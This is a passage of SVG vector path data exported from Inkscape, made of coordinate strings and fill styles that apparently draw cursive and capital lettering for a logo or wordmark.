1,-5 3,-11 5,-17 1,-7 3,-13 5,-19 1,-6 3,-13 5,-19 1,-6 3,-12 4,-18 1,-6 2,-10 2,-12 1,-3 2,-7 3,-10 1,-4 3,-7 4,-10 2,-3 4,-5 6,-7 3,-2 5,-3 9,-3 9,0 16,1 22,3 5,2 10,5 13,10 4,4 6,9 8,16 2,7 4,15 6,25 1,2 1,5 2,6 1,2 2,5 3,7 4,12 8,24 14,36 6,11 12,23 19,34 3,-2 6,-5 9,-9 2,-4 5,-8 8,-13 2,-5 5,-10 8,-14 2,-4 5,-8 9,-12 1,-1 3,-3 6,-7 3,-3 6,-7 9,-12 4,-4 8,-9 12,-14 4,-5 8,-10 11,-14 4,-5 7,-9 10,-12 2,-4 4,-6 5,-8 2,-1 3,-3 3,-3 1,-1 2,-2 3,-3 1,-2 3,-5 6,-9 3,-4 6,-8 9,-12 3,-4 6,-8 9,-12 3,-4 5,-7 7,-9 1,-2 4,-3 9,-3 2,0 5,0 8,2 2,1 5,3 7,5 3,2 4,4 6,7 2,2 2,4 2,6 l 1,-1 z m 133,104 c 0,-2 0,-4 -1,-7 0,-2 -1,-4 -2,-4 -4,0 -8,2 -13,5 -4,3 -8,8 -12,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -24,24 -8,7 -16,14 -25,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 4,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 4,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -8,11 -18,22 -31,33 -5,4 -10,8 -16,12 -5,5 -12,9 -19,15 0,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 240,-6 c 0,2 -1,4 -2,7 -1,3 -4,5 -7,9 -3,3 -7,6 -12,10 -5,5 -12,9 -20,14 -8,6 -17,11 -28,18 -11,6 -24,14 -39,22 -7,4 -12,7 -17,10 -5,2 -8,5 -10,6 -2,1 -4,3 -6,5 -2,2 -5,4 -7,7 -5,4 -9,9 -14,13 -4,4 -9,8 -13,12 -5,3 -10,6 -15,8 -5,3 -10,4 -16,4 -6,0 -11,-1 -15,-3 -4,-3 -6,-6 -6,-10 0,-3 1,-5 2,-8 2,-3 5,-5 7,-8 3,-3 6,-6 10,-8 3,-3 7,-6 10,-8 3,-2 6,-4 9,-6 2,-2 4,-3 6,-4 5,-4 9,-6 13,-9 3,-2 4,-3 5,-3 6,-5 11,-9 17,-14 5,-5 9,-10 13,-15 3,-5 6,-10 8,-15 1,-6 2,-12 2,-18 0,-2 0,-4 -1,-8 0,-3 -1,-6 -2,-9 -2,-3 -3,-5 -5,-7 -1,-2 -3,-3 -5,-3 -5,0 -11,1 -16,5 -6,4 -12,8 -17,14 -6,5 -11,11 -17,18 -5,7 -11,15 -17,23 -4,6 -7,11 -9,16 -2,5 -4,9 -5,13 -1,4 -2,8 -2,11 -1,4 -1,7 -1,9 0,3 -1,6 -2,9 -1,3 -3,6 -5,8 -2,2 -4,4 -6,5 -3,2 -5,3 -8,3 -7,0 -12,-3 -15,-7 -2,-5 -4,-12 -4,-22 0,0 0,-2 1,-4 0,-3 0,-6 0,-9 0,-4 0,-8 0,-12 1,-4 1,-8 1,-11 0,-4 0,-7 0,-9 0,-3 0,-4 0,-4 1,-7 1,-14 2,-20 0,-7 1,-13 1,-20 1,-7 2,-14 2,-21 1,-7 2,-15 3,-22 2,-15 4,-30 6,-44 2,-14 4,-28 8,-41 0,-2 1,-3 2,-6 1,-2 2,-5 3,-8 2,-2 4,-5 6,-7 2,-2 5,-3 8,-3 5,0 9,1 12,3 3,1 6,4 7,6 2,2 2,5 3,7 0,3 0,5 0,7 0,2 0,5 -1,9 -2,5 -3,11 -5,18 -2,12 -5,24 -7,37 -3,13 -5,26 -6,39 -1,2 -1,6 -2,9 0,4 0,8 -1,12 0,4 -1,8 -1,12 0,4 -1,8 -1,11 6,-11 13,-21 20,-30 8,-9 16,-17 25,-24 7,-5 13,-8 20,-11 6,-2 13,-3 19,-3 7,0 13,1 19,5 6,3 12,7 16,13 5,5 9,11 11,18 3,6 4,13 4,19 0,1 0,3 0,5 -1,3 -1,5 -2,8 -1,2 -2,5 -3,8 -1,3 -3,5 -5,8 10,-6 19,-12 28,-18 8,-6 17,-11 26,-17 4,-2 8,-4 11,-6 3,-2 5,-4 7,-5 6,-4 10,-6 13,-6 4,0 7,2 9,4 2,3 3,6 3,9 z m 145,20 c 0,3 -1,6 -2,10 -2,4 -4,8 -7,14 -3,5 -7,11 -12,17 -6,7 -12,14 -20,22 -4,4 -9,8 -14,12 -5,5 -11,8 -17,12 -6,3 -12,6 -18,8 -7,2 -13,3 -19,3 -9,0 -17,-2 -24,-5 -8,-3 -14,-7 -20,-13 -5,-7 -9,-14 -12,-23 -4,-10 -5,-21 -5,-33 0,-8 0,-17 1,-25 1,-9 2,-18 3,-27 1,-9 3,-18 4,-27 2,-8 3,-17 5,-25 1,-5 2,-10 2,-14 1,-5 2,-9 2,-13 1,-4 2,-9 2,-14 1,-5 2,-10 3,-17 1,-3 2,-6 3,-9 2,-3 3,-6 6,-8 2,-2 4,-4 7,-5 3,-2 6,-2 9,-2 9,0 15,4 19,12 l -2,9 c -1,6 -2,12 -4,20 -2,7 -3,15 -5,24 -2,9 -4,18 -6,27 -2,10 -4,20 -5,29 -2,10 -3,20 -4,30 -1,10 -1,19 -1,28 0,7 0,13 1,19 1,5 3,10 5,14 2,4 5,7 8,9 4,2 8,3 13,3 4,0 9,-1 15,-3 5,-1 10,-4 15,-7 5,-4 10,-7 15,-11 5,-4 10,-9 14,-13 5,-4 9,-8 12,-12 4,-4 6,-7 9,-10 1,-2 2,-3 3,-5 1,-1 2,-3 4,-4 2,-1 3,-2 5,-3 2,-1 4,-2 6,-2 1,0 3,1 4,2 1,2 2,3 2,6 z m 61,-46 c 0,-2 0,-4 0,-7 -1,-2 -2,-4 -3,-4 -4,0 -8,2 -12,5 -5,3 -9,8 -13,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -23,24 -9,7 -17,14 -26,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 5,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 5,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -7,11 -18,22 -31,33 -5,4 -10,8 -15,12 -6,5 -13,9 -20,15 1,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 257,16 c 5,-1 10,-2 15,-4 5,-1 10,-2 14,-4 -1,-5 -3,-11 -5,-17 -2,-6 -4,-12 -6,-18 -2,-6 -5,-12 -7,-18 -2,-6 -4,-11 -7,-15 -9,13 -19,27 -29,41 -10,15 -19,30 -28,45 4,0 7,0 11,0 4,-1 7,-1 9,-2 3,-1 6,-1 8,-2 3,-1 5,-1 8,-2 2,-1 5,-1 7,-2 3,0 6,-1 10,-2 z m 114,87 c 0,3 0,6 -1,8 -1,3 -3,5 -5,7 -2,2 -4,3 -7,4 -2,1 -5,2 -8,2 -3,0 -6,-1 -9,-3 -2,-2 -5,-4 -8,-7 -2,-3 -5,-6 -7,-10 -2,-3 -5,-7 -6,-11 -2,-3 -4,-7 -5,-10 -2,-3 -3,-6 -4,-8 -1,-3 -3,-6 -4,-9 -1,-2 -2,-6 -4,-10 -1,-2 -1,-4 -2,-5 0,-1 0,-2 -1,-3 0,0 0,-1 0,-1 -1,-1 -1,-1 -1,-2 -2,1 -5,2 -7,2 -3,0 -6,0 -9,0 -1,0 -2,0 -3,1 -1,0 -3,0 -5,1 -2,1 -3,1 -5,2 -2,0 -4,1 -6,1 -5,2 -11,3 -18,4 -6,2 -13,3 -20,4 -7,1 -14,2 -21,4 -7,1 -15,2 -22,3 -1,1 -1,1 -2,1 -1,0 -1,1 -2,3 -1,1 -3,3 -5,6 -2,3 -5,8 -9,13 -4,6 -8,12 -12,17 -4,4 -8,8 -11,11 -3,4 -7,6 -11,8 -3,2 -7,3 -11,3 -6,0 -10,-1 -14,-2 -5,-2 -8,-3 -11,-5 -3,-3 -5,-5 -6,-7 -2,-3 -2,-5 -2,-7 0,-4 1,-6 5,-8 3,-2 8,-3 13,-4 0,0 1,-1 2,-3 2,-1 3,-3 5,-5 1,-2 3,-4 5,-6 1,-2 3,-4 3,-5 5,-6 9,-12 14,-19 5,-7 11,-14 16,-23 l 0,0 c 3,-4 6,-8 8,-11 2,-3 3,-5 5,-8 2,-2 4,-5 6,-8 1,-2 4,-5 7,-9 7,-10 13,-19 18,-26 5,-7 10,-12 13,-17 4,-6 8,-12 12,-18 2,-3 3,-5 5,-8 1,-3 3,-5 4,-7 1,-3 3,-5 4,-7 1,-2 2,-4 2,-6 14,-33 25,-50 35,-50 4,0 8,1 10,1 3,1 5,2 7,4 1,1 2,3 2,6 1,2 1,5 1,9 0,4 0,6 0,8 0,2 0,4 0,6 0,1 0,3 0,4 0,2 0,4 -1,6 3,6 6,12 8,18 3,6 5,12 8,19 0,1 1,4 3,8 1,5 3,10 5,16 2,6 5,12 7,19 2,6 4,13 6,18 2,6 4,11 6,16 1,4 2,7 3,8 1,6 5,17 12,31 1,2 2,4 2,5 1,2 2,3 3,5 1,1 2,3 3,5 1,2 3,4 6,7 7,11 11,19 11,24 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 8259,4046 c 0,2 0,3 -1,5 0,1 -1,3 -2,5 -1,2 -2,3 -3,4 -2,1 -4,2 -6,2 0,0 -1,0 -3,0 -1,0 -3,0 -4,0 -2,0 -4,0 -5,0 -2,0 -3,0 -4,0 -19,1 -35,8 -49,20 -3,3 -7,6 -10,10 -3,4 -7,9 -10,13 -3,5 -6,10 -9,15 -3,5 -6,11 -8,17 -2,4 -4,9 -6,14 -2,5 -4,10 -5,16 -1,3 -1,5 -2,8 0,2 -1,4 -2,7 0,2 -1,4 -3,5 -1,1 -3,3 -4,3 -2,1 -4,2 -6,2 -2,1 -4,1 -6,1 -7,0 -12,-3 -15,-10 -3,-6 -4,-16 -4,-29 0,-3 0,-6 0,-9 0,-3 0,-5 0,-8 0,-3 0,-5 1,-8 0,-3 0,-7 1,-10 0,-6 1,-12 1,-19 1,-8 2,-15 3,-23 1,-7 2,-15 3,-22 1,-7 2,-13 3,-18 2,-6 4,-11 7,-14 4,-4 8,-5 15,-5 1,0 3,0 5,1 2,1 4,2 5,4 2,1 3,2 4,4 1,2 2,3 2,4 l 0,3 c 0,4 0,7 -1,12 0,4 -1,9 -2,14 -1,4 -2,9 -3,14 -1,5 -2,10 -4,15 -1,4 -2,8 -2,12 -1,4 -2,7 -2,10 4,-9 8,-17 12,-25 5,-8 10,-15 15,-22 6,-6 11,-12 17,-18 6,-5 13,-9 20,-12 5,-3 10,-5 15,-6 5,-1 9,-2 12,-2 5,0 9,0 14,1 4,1 9,3 13,4 3,2 7,4 9,7 3,2 4,5 4,8 z m 257,64 c 0,1 -2,4 -5,8 -4,4 -8,9 -13,15 -6,5 -12,11 -19,18 -7,6 -14,11 -21,17 -8,5 -15,9 -23,13 -8,3 -14,5 -21,5 -5,0 -10,-1 -14,-2 -5,-2 -9,-3 -13,-5 -4,-2 -8,-5 -12,-7 -4,-3 -7,-6 -11,-9 -3,-3 -7,-7 -10,-10 -3,-4 -7,-7 -10,-10 -3,-3 -6,-7 -9,-9 -3,-3 -5,-6 -8,-8 -4,5 -7,8 -10,11 -3,3 -5,6 -6,9 -2,2 -3,5 -4,7 0,3 0,6 0,10 0,5 -1,10 -1,13 -1,4 -2,6 -3,9 -2,2 -4,3 -7,4 -2,1 -6,1 -10,1 -4,0 -7,0 -9,0 -2,-1 -3,-2 -4,-3 -1,-2 -2,-4 -3,-6 0,-2 0,-5 0,-8 0,-3 0,-6 1,-9 0,-4 0,-8 1,-11 1,-4 1,-8 2,-12 0,-3 1,-6 1,-9 1,-1 1,-3 1,-6 1,-3 1,-7 2,-12 0,-5 1,-10 2,-16 1,-6 1,-12 2,-19 1,-6 2,-12 2,-18 1,-6 2,-11 2,-16 1,-4 1,-8 2,-11 0,-3 0,-5 0,-5 1,-7 2,-14 3,-21 1,-8 2,-15 2,-22 1,-7 2,-14 2,-21 1,-7 1,-14 2,-20 0,-2 0,-5 1,-8 1,-3 2,-6 4,-8 2,-2 4,-4 7,-6 2,-2 5,-2 9,-2 4,0 8,0 11,2 3,1 5,3 6,5 1,2 2,5 3,7 0,2 0,4 0,5 0,2 0,5 -1,9 0,4 -1,8 -1,12 -1,5 -2,10 -2,14 -1,5 -2,10 -3,14 -1,4 -1,8 -2,11 0,4 -1,6 -1,7 -2,13 -4,24 -6,32 -1,8 -2,14 -3,19 -1,6 -2,11 -3,15 0,4 -1,8 -1,11 -1,3 -1,6 -2,8 0,2 0,5 -1,8 4,-5 8,-10 12,-15 4,-5 8,-10 12,-15 4,-5 8,-10 12,-14 4,-5 7,-9 10,-13 3,-4 6,-8 10,-13 4,-5 8,-10 13,-14 5,-5 10,-8 15,-12 5,-3 11,-4 16,-4 3,0 6,0 8,1 2,2 4,3 5,5 2,1 2,3 3,5 0,2 1,4 1,6 0,3 -2,6 -4,10 -3,3 -6,7 -10,10 -3,4 -7,8 -12,12 -4,3 -8,7 -11,10 -9,8 -16,16 -22,22 -7,7 -13,14 -18,20 3,2 6,5 10,8 3,3 7,7 10,10 4,3 8,7 12,10 4,4 7,7 11,9 4,3 8,5 10,7 3,1 5,3 7,3 2,1 4,2 6,2 2,0 4,0 7,0 3,0 7,-1 11,-2 4,-2 8,-3 12,-6 4,-2 8,-4 12,-7 5,-3 9,-6 13,-9 4,-3 7,-6 11,-9 3,-3 6,-6 9,-8 3,-3 5,-5 7,-7 2,-2 4,-3 7,-3 1,0 3,1 4,2 1,1 2,2 3,3 0,1 1,3 1,4 0,1 1,2 1,2 z m 99,-59 c 0,-1 0,-2 0,-4 -1,-1 -1,-3 -2,-4 -1,-1 -1,-2 -2,-3 -1,-1 -2,-1 -2,-1 -8,0 -15,2 -21,6 -6,4 -13,10 -20,17 -3,3 -7,8 -12,15 -4,6 -8,13 -12,20 -3,8 -6,15 -9,22 -2,7 -3,14 -3,19 0,1 0,3 0,4 0,1 0,3 1,4 0,1 1,2 2,2 1,1 2,1 4,1 4,0 9,-1 14,-4 6,-3 12,-6 17,-11 6,-4 11,-10 16,-16 5,-5 10,-12 13,-18 5,-7 8,-15 12,-23 3,-9 4,-17 4,-26 z m 156,17 c 0,2 0,3 0,5 -1,2 -2,4 -2,6 -1,2 -2,4 -3,6 -1,1 -2,3 -3,4 0,1 -1,2 -3,3 -1,2 -2,4 -4,5 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 -7,6 -14,12 -21,19 -6,6 -14,11 -21,15 -7,5 -15,9 -23,12 -9,3 -17,4 -26,4 -4,0 -8,-1 -12,-3 -4,-1 -8,-4 -11,-7 -4,-3 -7,-6 -9,-10 -3,-4 -5,-9 -6,-14 -2,4 -5,7 -8,11 -3,4 -7,8 -11,12 -4,4 -8,8 -12,11 -4,4 -8,7 -12,9 -2,2 -6,4 -9,5 -4,2 -8,4 -12,6 -4,1 -8,2 -12,3 -4,1 -7,2 -11,2 -5,0 -10,-2 -14,-5 -4,-3 -8,-7 -11,-12 -2,-4 -4,-9 -6,-14 -1,-5 -2,-10 -2,-14 0,-8 2,-15 4,-23 2,-8 5,-16 8,-23 4,-8 8,-15 12,-21 4,-7 9,-13 13,-18 4,-6 9,-11 15,-17 6,-5 13,-10 19,-15 7,-4 14,-7 20,-10 7,-3 12,-4 17,-4 3,0 6,0 9,0 3,1 6,1 9,1 2,1 5,1 8,2 2,0 5,1 7,2 1,1 3,3 4,5 2,3 4,5 5,8 1,2 3,5 4,8 1,2 1,4 1,6 0,3 0,7 -1,11 -1,5 -2,9 -3,14 -2,5 -3,10 -4,15 -1,5 -1,10 -1,14 0,4 0,7 1,10 1,4 2,7 4,9 2,3 4,5 6,7 3,2 5,2 8,2 7,0 14,-1 20,-3 7,-3 14,-6 20,-11 7,-4 14,-9 20,-15 7,-6 14,-13 20,-20 1,0 1,-1 3,-2 2,-2 4,-4 6,-6 2,-2 4,-4 7,-6 2,-1 4,-2 6,-2 4,0 6,1 7,3 1,1 1,4 1,8 z m 69,25 c 1,-1 2,-3 3,-4 1,-2 3,-3 4,-5 1,-2 2,-4 3,-5 1,-2 2,-4 3,-5 -3,-2 -5,-4 -6,-7 -1,-2 -1,-5 -1,-8 0,-1 0,-2 0,-4 0,-1 0,-3 0,-4 1,-2 1,-3 1,-5 0,-1 0,-2 0,-3 0,-1 0,-3 -1,-5 -1,-1 -2,-3 -3,-4 -2,-1 -3,-3 -5,-3 -1,-1 -3,-2 -4,-2 -3,0 -6,2 -9,5 -4,3 -8,7 -12,12 -4,5 -8,11 -12,16 -4,6 -8,12 -11,17 -4,6 -7,11 -9,16 -3,5 -5,9 -7,13 -6,13 -9,24 -9,31 0,7 1,11 3,11 3,0 6,-1 9,-3 4,-1 8,-4 13,-7 5,-4 10,-7 14,-10 4,-4 8,-7 11,-10 6,-6 12,-12 16,-17 4,-4 7,-8 9,-10 z m 178,-28 c 0,2 0,4 -1,6 0,2 -2,4 -3,7 -2,2 -4,5 -6,9 -3,3 -6,7 -10,12 l 0,0 c -5,4 -9,9 -14,14 -5,5 -10,10 -15,15 -5,5 -11,10 -16,14 -5,4 -10,8 -15,11 -5,3 -10,6 -14,7 -5,2 -8,3 -12,3 -8,0 -14,-2 -19,-5 -4,-4 -8,-9 -11,-15 -3,-7 -5,-14 -6,-23 -2,-8 -3,-17 -5,-27 -3,5 -6,10 -9,15 -4,6 -8,11 -11,16 -4,5 -8,11 -12,15 -5,5 -9,10 -13,14 -12,10 -24,18 -36,23 -12,5 -24,8 -37,8 -4,0 -8,-1 -12,-3 -3,-3 -6,-6 -8,-9 -2,-4 -4,-8 -5,-12 -1,-4 -1,-8 -1,-12 0,-6 0,-10 0,-14 1,-4 1,-7 2,-10 5,-14 11,-27 17,-40 6,-13 13,-25 22,-38 5,-7 11,-14 16,-20 6,-6 11,-11 17,-15 6,-4 13,-7 20,-9 7,-2 15,-3 23,-3 8,0 14,2 18,8 5,5 8,12 10,22 1,-4 2,-9 3,-15 1,-5 1,-11 2,-17 1,-6 1,-12 2,-19 0,-6 1,-13 1,-19 1,-9 2,-17 3,-23 1,-6 2,-10 3,-13 2,-3 4,-5 7,-7 3,-2 6,-3 11,-3 3,0 6,0 8,1 3,1 5,2 7,4 2,1 4,2 5,4 1,2 2,3 2,5 0,1 -1,4 -1,7 -1,3 -2,6 -3,11 -1,5 -2,11 -3,18 -2,7 -3,16 -5,25 0,1 0,2 0,4 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 -1,2 -1,4 -2,7 0,2 0,4 -1,5 0,2 0,3 0,3 -2,9 -3,18 -4,25 -1,8 -1,16 -1,23 0,4 0,7 0,11 0,4 0,8 0,12 0,4 1,8 1,12 0,4 0,8 1,11 0,1 0,2 1,3 0,1 1,2 1,3 1,1 2,2 3,2 1,1 2,1 4,1 1,0 3,0 5,0 2,-1 3,-2 5,-3 2,-1 4,-2 6,-3 2,-1 4,-2 5,-3 6,-4 12,-8 18,-13 6,-5 12,-10 18,-15 6,-6 12,-11 18,-16 5,-5 11,-10 15,-15 2,-2 4,-2 7,-2 1,0 3,0 4,2 1,2 2,5 2,9 z m 57,-133 c 0,4 -1,8 -2,11 -1,4 -3,7 -5,10 -4,6 -11,9 -20,9 -3,0 -6,-1 -10,-1 -3,-1 -6,-1 -9,-2 -2,-1 -5,-3 -6,-4 -2,-2 -3,-4 -3,-6 0,-4 1,-7 3,-11 2,-4 4,-8 7,-11 3,-4 6,-6 10,-9 3,-2 7,-3 10,-3 4,0 7,0 10,1 4,0 6,1 8,3 2,1 4,2 5,5 1,2 2,5 2,8 z m 107,142 c 0,2 -1,6 -3,10 -2,4 -5,8 -9,13 -3,5 -7,11 -12,16 -5,6 -10,12 -16,18 -6,6 -12,13 -19,19 -7,6 -15,12 -23,18 -8,6 -16,10 -23,14 -8,3 -15,4 -22,4 -8,0 -15,-1 -21,-4 -6,-2 -11,-6 -15,-11 -4,-4 -8,-10 -11,-16 -2,-6 -4,-12 -6,-19 -1,-6 -2,-13 -3,-20 0,-7 -1,-14 -1,-20 0,-2 0,-6 1,-11 0,-4 1,-9 1,-15 1,-5 2,-10 2,-15 1,-5 2,-9 3,-12 1,-6 5,-11 11,-16 6,-5 13,-7 20,-7 8,0 11,4 11,13 0,5 0,9 -1,14 0,5 -1,9 -2,14 -2,8 -3,16 -3,22 -1,7 -1,13 -1,18 0,6 0,12 1,17 1,6 2,11 3,15 1,4 3,8 5,10 2,3 4,4 7,4 4,0 7,0 11,-1 3,0 8,-2 13,-5 10,-5 20,-12 31,-22 4,-3 9,-7 14,-11 5,-5 10,-9 15,-14 5,-4 9,-9 14,-13 4,-5 7,-9 10,-12 0,0 1,-1 1,-2 1,-1 2,-2 2,-3 1,-1 2,-1 3,-2 1,-1 2,-1 3,-1 2,0 3,0 4,1 1,0 2,2 3,5 1,2 2,5 2,7 z m 280,-28 c 0,6 -2,13 -6,21 -5,8 -11,16 -18,23 -7,8 -16,16 -25,23 -9,7 -18,14 -27,20 -9,5 -17,10 -25,13 -8,4 -15,5 -20,5 -7,0 -14,-1 -19,-4 -5,-3 -9,-8 -12,-13 -4,-5 -6,-11 -8,-18 -2,-6 -4,-13 -5,-20 -1,4 -4,8 -7,13 -2,5 -5,10 -9,14 -3,5 -6,9 -10,14 -3,4 -6,7 -9,10 -4,5 -9,9 -13,13 -5,4 -10,7 -16,10 -5,3 -11,5 -17,7 -6,2 -13,3 -19,3 -6,0 -11,-1 -15,-4 -5,-2 -8,-5 -11,-9 -3,-4 -5,-8 -7,-13 -1,-5 -2,-10 -2,-15 0,-4 1,-8 1,-13 1,-5 2,-9 3,-14 1,-5 2,-10 3,-14 0,-5 1,-9 1,-14 1,-3 1,-7 1,-10 0,-4 1,-8 1,-12 0,-4 0,-7 1,-11 0,-4 1,-8 1,-11 1,-2 1,-5 2,-7 1,-2 2,-4 4,-6 1,-1 3,-3 6,-4 2,-1 5,-1 9,-1 7,0 12,2 15,6 3,5 5,11 5,20 0,3 -1,6 -1,9 0,3 -1,7 -1,11 -1,3 -2,7 -2,11 -1,4 -2,7 -3,11 -2,7 -4,15 -5,22 -2,7 -3,14 -3,20 0,3 1,6 2,9 1,2 3,3 5,3 5,0 10,-1 15,-4 6,-3 11,-7 16,-11 5,-5 10,-10 14,-15 5,-6 9,-10 12,-15 3,-4 6,-9 9,-15 3,-6 6,-13 9,-19 3,-7 6,-14 8,-20 3,-7 6,-13 8,-18 3,-7 6,-12 10,-15 4,-4 8,-6 11,-6 5,0 8,1 10,3 2,1 3,5 3,9 0,2 0,5 -1,9 0,3 -1,7 -1,11 -1,5 -1,9 -2,13 0,3 0,6 0,8 0,2 0,4 0,7 0,3 0,5 0,8 0,3 0,6 1,8 0,3 0,5 0,7 1,2 2,4 3,8 1,3 2,6 4,9 1,2 3,5 5,7 2,2 3,3 5,3 6,0 13,-1 19,-4 7,-3 14,-8 21,-13 7,-4 14,-10 21,-16 7,-7 14,-13 21,-19 2,-3 5,-6 8,-8 2,-3 5,-5 8,-8 2,-2 4,-3 7,-5 2,-1 4,-2 5,-2 2,0 4,1 5,2 1,1 1,2 1,3 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 9606,4060 c 0,3 -2,6 -5,11 -2,5 -6,10 -10,15 -4,5 -9,10 -14,16 -5,5 -10,10 -15,15 -3,2 -7,6 -13,11 -5,5 -11,10 -18,16 -7,6 -15,12 -22,18 -8,6 -15,12 -22,18 -6,5 -12,10 -17,14 -5,4 -9,6 -11,8 -7,5 -14,8 -20,11 -6,2 -12,4 -17,4 -4,0 -7,-1 -10,-1 -2,-1 -5,-2 -6,-3 -2,-2 -3,-3 -4,-5 -1,-1 -1,-3 -1,-4 0,-4 0,-8 2,-11 1,-3 4,-6 7,-9 3,-3 7,-5 12,-8 5,-2 10,-5 17,-8 4,-2 8,-3 12,-5 3,-1 6,-3 9,-5 3,-2 5,-4 6,-7 1,-2 2,-5 2,-8 0,-1 -1,-3 -2,-5 -1,-2 -2,-4 -4,-7 -2,-3 -3,-6 -6,-10 -2,-3 -4,-6 -6,-10 -2,-3 -4,-6 -6,-9 -2,-3 -3,-5 -4,-7 -5,-9 -7,-18 -7,-27 0,-4 0,-8 1,-12 1,-4 2,-8 3,-12 2,-6 4,-11 8,-16 3,-5 7,-9 11,-13 4,-4 8,-7 12,-10 5,-2 8,-3 11,-3 4,0 8,0 10,1 3,0 5,2 7,3 1,2 2,4 3,6 0,2 0,5 0,9 0,2 0,5 -2,8 -1,2 -3,5 -5,7 -2,2 -4,4 -6,6 -2,2 -4,4 -5,6 -3,2 -5,4 -7,6 -3,2 -4,3 -6,4 1,8 2,14 6,20 2,3 4,7 6,11 3,5 5,9 8,14 3,4 5,9 8,13 2,4 4,7 6,10 1,-1 4,-3 7,-5 3,-2 7,-5 11,-8 5,-3 9,-7 14,-11 5,-4 10,-8 15,-12 5,-4 10,-8 15,-12 5,-4 9,-8 13,-12 3,-3 6,-5 8,-8 2,-2 4,-4 5,-5 2,-1 3,-3 4,-3 1,-1 3,-1 4,-1 2,0 3,0 4,1 1,1 1,2 2,4 1,1 1,2 1,4 0,1 1,1 1,2 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /></g><path
       class="fil1"
       d="m 7027,4452 -56,-113 0,101 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -26,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-110 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-3 l 0,-3 34,0 0,3 c -3,1 -5,3 -5,4 0,1 1,4 4,8 l 44,88 45,-89 c 1,-3 2,-5 2,-7 0,-1 -1,-3 -5,-4 l 0,-3 35,0 0,3 c -2,1 -4,2 -4,3 -1,1 -2,3 -2,6 l 0,110 c 0,3 1,5 2,6 0,1 2,2 4,3 l 0,3 -27,0 0,-3 c 2,-1 4,-2 5,-3 0,-1 1,-3 1,-6 l 0,-101 -57,113 z m 125,-52 0,41 68,0 c 3,0 5,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 190,-6 c 13,5 19,14 19,27 0,10 -3,17 -10,22 -3,4 -8,6 -12,7 -5,1 -12,2 -19,2 l -68,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 65,0 c 7,0 13,0 17,1 4,1 8,3 11,5 4,2 7,6 9,10 2,4 3,9 3,13 0,10 -5,18 -15,23 z m -70,-5 42,0 c 6,0 11,0 14,-1 3,0 6,-1 8,-3 5,-2 8,-7 8,-13 0,-7 -3,-12 -9,-16 -2,-1 -5,-2 -8,-3 -3,0 -8,0 -15,0 l -40,0 0,36 z m 0,52 44,0 c 7,0 12,0 15,-1 3,0 6,-1 9,-3 5,-3 8,-8 8,-16 0,-8 -3,-13 -10,-17 -2,-2 -5,-3 -9,-3 -3,-1 -8,-1 -15,-1 l -42,0 0,41 z m 130,0 67,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 